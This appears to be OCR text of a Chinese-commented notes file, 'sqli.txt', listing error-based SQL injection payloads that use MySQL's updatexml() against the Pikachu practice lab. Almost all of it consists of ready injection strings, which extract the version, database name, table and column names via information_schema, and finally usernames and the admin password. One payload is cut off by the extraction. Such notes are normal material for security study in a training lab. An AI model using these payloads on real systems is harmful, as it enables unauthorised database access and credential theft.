 sqli.txt — 已编辑
#基于报错：updatexml()
kobe' and updatexml(1,version(),0)#
~
kobe' and updatexml(1,concat(0x7e,version()),0)#
kobe' and updatexml(1,concat(0x7e,database()),0)#
#报错只能一次显示一行
kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where
table_schema='pikachu')),0)#
可以使用limit一次一次进行获取表名：
kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where
table_schema='pikachu' limit 0,1)),0)#
获取到表名后，在获取列明，思路是一样的：
kobe' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='
limit 0,1)),0)#
获取到列名称后，再来获取数据：
kobe' and updatexml(1,concat(0x7e,(select username from users limit 0,1)),0)#
kobe' and updatexml(1,concat(0x7e,(select password from users where username='admin' limit 0,1)),0)#